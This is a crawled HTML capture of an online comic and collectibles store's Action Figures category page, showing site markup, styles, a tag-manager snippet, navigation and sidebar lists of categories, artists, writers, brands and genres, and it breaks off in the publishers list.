

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Toys_Models
body_size: 35565
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - </title>
    <meta name="title">
    <meta name="description">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Toys_Models">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/0d37163c-2422-4d6a-a752-f91177c94e27.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/memory_lane/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/memory_lane">
										<img src="https://comichub.com/uploads/storelogo/0d37163c-2422-4d6a-a752-f91177c94e27.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/memory_lane/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/memory_lane/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/memory_lane/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/memory_lane/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/memory_lane/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/memory_lane/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/memory_lane/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/memory_lane/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/memory_lane/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



    <style>
        .tag {
            font-size: 14px;
            padding: .3em .4em .4em;
            margin: 0 .1em;
        }

            .tag a {
                color: #bbb;
                cursor: pointer;
                opacity: 0.6;
            }

                .tag a:hover {
                    opacity: 1.0
                }

            .tag .remove {
                vertical-align: bottom;
                top: 0;
            }

            .tag a {
                margin: 0 0 0 .3em;
            }

                .tag a .glyphicon-white {
                    color: #fff;
                    margin-bottom: 2px;
                }

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings' !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg') !important;
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/memory_lane/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/memory_lane/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/memory_lane/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Blind Boxes" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/blind-box">
												Blind Boxes
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Drinks &amp; Snacks" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Drinks_Snacks">
												Drinks &amp; Snacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Professional Services" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/professional-services">
												Professional Services
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Toys Building Sets" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Toys_Building_Sets">
												Toys Building Sets
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/memory_lane/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Andrews" href="https://stores.comichub.com/memory_lane/Artist/Product/a-andrews">
											A. Andrews
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/memory_lane/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/memory_lane/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kim Jacinto" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-kim-jacinto">
											Aaron Kim Jacinto
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lea" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-lea">
											Aaron Lea
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/memory_lane/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/memory_lane/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/memory_lane/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Andrews" href="https://stores.comichub.com/memory_lane/Writers/Product/a-andrews">
											A. Andrews
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/memory_lane/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron John Gregory" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-john-gregory">
											Aaron John Gregory
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Acky Bright" href="https://stores.comichub.com/memory_lane/Writers/Product/acky-bright">
											Acky Bright
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/memory_lane/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/memory_lane/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/memory_lane/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/memory_lane/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/memory_lane/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/memory_lane/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/memory_lane/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/memory_lane/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alpha Flight" href="https://stores.comichub.com/memory_lane/Brands/Product/alpha-flight">
											Alpha Flight
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/memory_lane/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/memory_lane/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/memory_lane/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/memory_lane/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/memory_lane/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/memory_lane/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Techniques - Cartooning" href="https://stores.comichub.com/memory_lane/Genre/Product/art-techniques-cartooning">
											Art - Techniques - Cartooning
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Techniques - Drawing" href="https://stores.comichub.com/memory_lane/Genre/Product/art-techniques-drawing">
											Art - Techniques - Drawing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/memory_lane/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Comics" href="https://stores.comichub.com/memory_lane/Genre/Product/art-comics">
											Art Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/memory_lane/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
